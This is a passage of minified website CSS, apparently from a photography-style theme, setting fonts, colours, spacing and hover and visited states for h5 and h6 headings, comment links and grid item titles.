a:visited,._b3cf3dea-5a2e-41db-9827-29abc1babfe1 .pp-grid .pp-grid-item__title a:visited,.font-9fbd3779-0ec8-4230-8161-62d94c4354d8 a:visited{color:rgba(102,98,94,1)}h5 a:hover,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-author a:hover,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-text p .comment-author a:hover,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-notes a:hover,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h5 a:hover,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h5 a:hover,._b3cf3dea-5a2e-41db-9827-29abc1babfe1 .pp-grid .pp-grid-item__title a:hover,.font-9fbd3779-0ec8-4230-8161-62d94c4354d8 a:hover{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.23em;font-size:13px}h6,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment .cmt-reply-link,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment .cmt-cancel-reply-link,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h6,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h6,.font-40766610-8be9-40d4-9da3-a7585e047bf5{word-spacing:0em;line-height:120%;font-family:"Alex Brush";color:rgba(205,174,132,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.05em;font-size:30px}h6 a,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment .cmt-reply-link a,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment .cmt-cancel-reply-link a,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h6 a,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h6 a,.font-40766610-8be9-40d4-9da3-a7585e047bf5 a{word-spacing:0em;line-height:120%;font-family:"Alex Brush";color:rgba(205,174,132,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.05em;font-size:30px}h6 a:visited,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment .cmt-reply-link a:visited,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment .cmt-cancel-reply-link a:visited,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h6 a:visited,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h6 a:visited,.font-40766610-8be9-40d4-9da3-a7585e047bf5 a:visited{color:rgba(205,174,132,1)}h6 a:hover,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment .cmt-reply-link a:hover,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment .cmt-cancel-reply-link a:hover,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h6 a:hover,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h6 a:hover,.font-40766610-8be9-40d4-9da3-a7585e047bf5 a:hover{word-spacing:0em;line-height:120%;font-family:"Alex Brush";color:rgba(205,174,132,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.05em;font-size:30px}